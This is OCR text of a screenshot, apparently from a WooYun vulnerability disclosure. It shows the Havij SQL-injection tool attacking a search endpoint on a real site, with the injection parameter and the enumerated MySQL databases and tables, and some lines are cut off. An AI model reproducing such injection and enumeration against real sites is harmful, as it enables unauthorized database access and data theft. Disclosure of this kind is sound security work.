 Havij
Target: http://tvplay.pptv.com/search
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: 85%a5%e5%85%b3%e9%94%ae%e8%af%8d&type=%Inject_Here%
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
seo_tv_play
seo_movie
seo_movie_category
seo_movie_detail
seo_movie_series
seo_movie_star
seo_templates_url
seo_words
information_schema
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
DB Server: MySQL
Trying another method using keyword for finding columns count
Selected Column Count is 14
Valid String Column is 1
Current DB: seo_tv_play
Data Base Found: information_schema
Data Base Found: seo_tv_play
Count(table_name) of information_schema.tables where table_schema=0x73656F5F74765F706
Tables found: seo_movie,seo_movie_category,seo_movie_detail,seo_movie_series,seo_movi
www.wooyun.org